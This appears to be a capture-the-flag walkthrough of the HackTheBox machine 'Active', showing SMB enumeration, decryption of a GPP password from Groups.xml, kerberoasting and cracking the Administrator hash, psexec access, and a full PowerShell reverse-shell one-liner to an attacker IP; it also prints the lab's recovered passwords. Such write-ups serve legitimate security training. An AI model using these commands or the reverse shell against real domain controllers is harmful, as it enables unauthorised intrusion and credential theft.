In this Walkthrough, we will be hacking the machine Active from HackTheBox.
To begin, we will enumerate the SMB shares and find two custom shares named Users and Replication. Inside the Replication share, we will find the Groups.xml file, which contains a GPP password for the user SVC_TGS. From there, we will easily decrypt the password with a tool called gpp-decrypt.
After decrypting the password, we will continue enumerating domain specific services, which will lead us to finding that the built-in domain Administrator account is kerberoastable. By kerberoasting the Administrator account, we will dump the TGS-REP hash and then crack it using hashcat
Once the hash is cracked, we will use psexec.py to get a SYSTEM shell on the target. However, the shell ends up being super unstable, so we will pivot to a new shell using a PowerShell 1-liner and then grab the flags.
Initial Scanning
— Nmap TCP Full —
nmap -A -sC -sV -T4 10.10.10.100 -p- -oN full_tcp.nmap

— Nmap UDP (top 1000) —
Review of Open Ports
Lots of interesting TCP ports open; and it was observed that this is an AD machine, and even more specifically a Domain Controller (DC).
- Port 53 is open and is hosting a DNS service over TCP – version: Microsoft DNS 6.1.7601 (1DB15D39)
- Port 88 is open and is hosting the kerberos service.
- Ports 135 / 139 / 445 are open and are hosting the RPC / NetBIOS / SMB share services respectively.
- Ports 389 / 3268 and 636 / 3269 are open and hosting the LDAP/S services respectively
- Port 464 is open are hosting a Kerberos password change service, typically seen on DCs and generally not of much interest.
- Ports 593 and 5722 are open and are hosting RPC services.
- Port 9389 is hosting the .NET Message Framing service.
- Port 47001 is open, which is commonly associated with WinRM – Microsoft HTTPAPI httpd 2.0 — Check in browser to make sure its not a web server.
- Ports 49xxx are hosting the high port RPC services.
From the nmap scan we can see this is a Domain Controller with a hostname of DC and that this is the DC for the domain active.htb.
Enumeration and Initial Exploit
Since this is a Domain controller, enumeration will be split into two sections: domain specific service enumeration and regular service enumeration.
Enumerating Services Specific to a Domain Controller
Enumeration will begin by attempting to get a Zone Transfer from the DNS server.
dig @10.10.10.100 AXFR active.htb
The zone transfer attempt was unsuccessful, so next I will move on to the kerberos service.
Targeting the Kerberos service, I tested for a quick No-Preauth kerberos win without supplying a username, but got no hits.
GetNPUsers.py active.htb/ -dc-ip 10.10.10.100
Unable to find much from Kerberos, I will move on to the LDAP service and see if I can dump information from an anonymous session.
ldapsearch -x -H ldap://10.10.10.100 -b "dc=active,dc=htb"
Again, due to not having a set of credentials to pass into the search, I did not get any results.
RPC and SMB Enumeration

Next, I attempted to enumerate the RPC service and SMB shares using an anonymous session.
rpcclient 10.10.10.100 -N
smbclient -L 10.10.10.100 -NStarting with RPC client, anonymous access was denied.
However, SMB did allow anonymous access and a few interesting shares were listed.

There are quite a few shares available; however, the two that stick out the most are Replication and Users. This is because both of these are custom shares.
It is common for custom shares to NOT have any comments, but built-in shares generally do.
In addition to the custom shares I can also see the SYSVOL share, which contains a set of files and folders that reside on each domain controller in a domain and that are replicated by the File Replication service (FRS).
Historically, Windows used to store GPP credentials (Local Administrator credentials) in a file names Groups.xml, which was located in the Preferences folder inside SYSVOL. This vulnerability wasn’t patched until MS14-025 was released and affected the version of Windows Server 2008 that is running on the target!
The shares with a ‘$’ are the default “admin” shares, which are present on an Windows machine hosting a share (domain joined or not). Then, there are also the SYSVOL and NETLOGON shares, which are default domain shares containing group policy information.
I decided to look for the quick win first in SYSVOL.
smbclient \\\\10.10.10.100\\SYSVOL -N
Unfortunately, anonymous access was denied.
Finding the Groups.xml File in the Replication Share
Moving on, I checked both custom shares: Users and Replication.
smbclient \\\\10.10.10.100\\users -N
smbclient \\\\10.10.10.100\\Replication -N
Access was denied to the Users share, but I was able to get into the Replication share with an anonymous session!
Next, I turned on recursive mode and turned the prompt off so I can see ALL the files at once in the share and download the files I want without being prompted to continue.
recurse on
prompt off
ls
There are quite a few directories and sub directories in here, but only a handful of files and most of them are standard group policy files.
However, Scrolling down further, I found the Groups.xml file.

Since the target is running an affected version of Windows Server 2008, it likely has stored GPP credentials in the Groups.xml file. So I grabbed it.
cd \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups
mget Groups.xml
Exiting out of smbclient and checking my working directory, I can see the file was successfully transferred.
Checking the contents, I was able to confirm the GPP password is here; however, it appears to be for a service account SVC_TGS and not the local Administrator account.

Note that TGS stands for Ticket Granting System in Windows Domain environments. There is a good chance this account is tied to Kerberos!
Decrypting the GPP Password for User SVC_TGS
Kali Linux has a great tool built in for decrypting GPP passwords, so I simply copied the “capassword” in full (including quotes) and pasted it into the following command:
gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
Immediately the password is cracked and presented in cleartext.
active.htb\SVC_TGS : GPPstillStandingStrong2k18
After finding a password, the first thing I did was create a users.txt file and password.txt file and added my findings to the respective files.
echo 'SVC_TGS' > users.txt
echo 'GPPstillStandingStrong2k18' > passwords.txtNext, I checked if the credentials were valid using kerbrute.py.
kerbrute.py -users ./users.txt -passwords ./passwords.txt -dc-ip 10.10.10.100 -domain active.htb
Amazing! I was able to confirm that the user / password combo are still valid.
Domain Specific Enumeration Continued
Moving along, I continued my SMB enumeration by checking if I can access the Users share now that I have credentials.
smbclient \\\\10.10.10.100\\Users -U "active.htb\\SVC_TGS"
recurse on
prompt off
lsSVC_TGS has permissions to access the share and it looks like it is the C:\Users directory on the DC. Also, I am unable to view the files in the administrator folder.


However, I notice I can only view the files in the Default and SVC_TGS directories. The only thing interesting in the folders appears to be the Users.txt file.

I’ll wait until I have an Administrator shell before I get these.
Kerberoasting the Domain Administrator Account
Moving away from the SMB share, since I have valid credentials, I decided to check if I can find any kerberoastable users using another Impacket script. Also, since the account name has ‘TGS’ in it, this seems like the next logical step.
GetUserSPNs.py active.htb/SVC_TGS:'GPPstillStandingStrong2k18' -dc-ip 10.10.10.100 -request
Boom! The Administrator account is kerberoastable and I was able to dump the TGS-REP hash.
If you are interested in seeing other ways to perform kerberoasting, check out my post on the topic here.
Cracking the Administrators TGS-REP hash
Since this is not a standard NTLM hash, I will need to crack it, so I copied it in full and pasted it into a file named hash.txt.
Now that the hash is in a file and ready to crack, I use hashcat first to find the cracking mode for this hash type, and then proceed to crack it.
hashcat -h | grep -i 'kerberos'
hashcat -m 13100 ./hash.txt /usr/share/wordlists/rockyou.txt -o cracked_hash.txt
And in 16 seconds, the hash is cracked!

Checking the output file, I recover the administrator password.

Administrator : Ticketmaster 1968
Getting an Administrator Shell Using psexec.py + PowerShell Upgrade
Now that I have the Administrator password, I can use psexec.py, which is another Impacket script to get a SYSTEM shell on the DC.
psexec.py Administrator:Ticketmaster1968@10.10.10.100
For some reason, the shell was super unstable… so I decided setup a netcat listener on my attacker machine on port 443, and then sent back a stable PowerShell shell using a 1-liner:
powershell.exe -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.16.17',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Post Exploitation Enumeration and Privilege Escalation
Initial exploit established a foothold as SYSTEM. All privilege escalation techniques were already performed remotely when kerberoasting.
Flags